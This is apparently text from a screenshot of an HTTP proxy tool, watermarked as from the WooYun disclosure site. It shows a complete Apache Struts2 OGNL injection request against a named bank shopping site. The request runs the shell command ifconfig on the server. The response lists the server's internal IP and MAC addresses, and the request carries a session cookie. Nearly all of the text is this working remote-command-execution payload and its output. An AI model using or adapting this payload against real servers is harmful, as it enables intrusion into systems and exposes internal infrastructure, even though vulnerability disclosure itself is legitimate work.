 Go
Cancel
<
>
Target: http://shop.fudian-bank.com
Request
Raw
Params
Headers
Hex
GET
/mall/ui/giftIndex.action?cmd=/sbin/ifconfig&args=-a&sm=\\\A&method:%23_memberAccess%
3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%2c%23sm%3d%23parameters.sm%2c
%23a%3dnew+java.lang.ProcessBuilder(new+java.lang.String%5b%5d%7b%23parameters.cmd
%2c%23parameters.args%7d).start().getInputStream()%2c%23s%3dnew+java.util.Scanner(%23a).us
eDelimiter(%23sm)%2c%23str%3d%23s.hasNext()%3f%23s.next()%3anull%2c%23res%3d%40or
g.apache.struts2.ServletActionContext%40getResponse().getWriter()%2c%23res.print(%23str)%2c
%23res.flush()%2c%23res.close HTTP/1.1
Host: shop.fudian-bank.com
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/48.0.2564.116 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=CBD909DD789C313779179DB957807C54.node1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 26 Apr 2016 11:39:29 GMT
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA
date=200710221139)/Tomcat-5.5
Content-Language: zh-CN
Content-Length: 2840
bond0 Link encap:Ethernet HWaddr 6C:92:BF:0F:8F:41
inet addr:10.2.3.172 Bcast:10.2.3.255 Mask:255.255.255.0
inet6 addr: fe80::6e92:bfff:fe0f:8f41/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:4911454965 errors:0 dropped:0 overruns:0 frame:0
TX packets:5151041591 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2523444162593 (2.2 TiB) TX bytes:2303151081900 (2.0 TiB)
bond0:1 Link encap:Ethernet HWaddr 6C:92:BF:0F:8F:41
inet addr:10.2.3.174 Bcast:10.2.3.255 Mask:255.255.255.0
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
eth0 Link encap:Ethernet HWaddr 6C:92:BF:0F:8F:40
inet addr:10.6.2.41 Bcast:10.6.2.255 Mask:255.255.255.0
www.wooyun.org